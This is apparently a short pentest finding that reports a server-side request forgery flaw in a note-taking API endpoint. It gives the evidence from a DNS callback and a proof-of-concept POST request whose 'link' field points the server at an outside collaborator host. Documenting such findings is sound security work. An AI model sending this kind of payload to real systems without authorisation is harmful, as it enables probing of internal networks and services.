 SSRF Vulnerability Summary
Target
- Endpoint: POST /api/addNoteWithLink
- Host: vulnerable-api.com:3000
- Parameter: link (in JSON body)
Vulnerability Confirmed ✅
Evidence Details
Type Server-Side Request Forgery (SSRF)
Interaction DNS callback received
Client IP 182.8.64.0
Timestamp 2026-03-03T18:01:25.243Z
Collaborator Payload 727j8xszmwaixgagv87lzvozqqwgk5.oastify.com
Proof of Concept
POST /api/addNoteWithLink HTTP/1.1
Host: vulnerable-api.com:3000
Content-Type: application/json
Authorization: Bearer <token>
{"note":"test","link":"http://727j8xszmwaixgagv87lzvozqqwgk5.oastify.com"}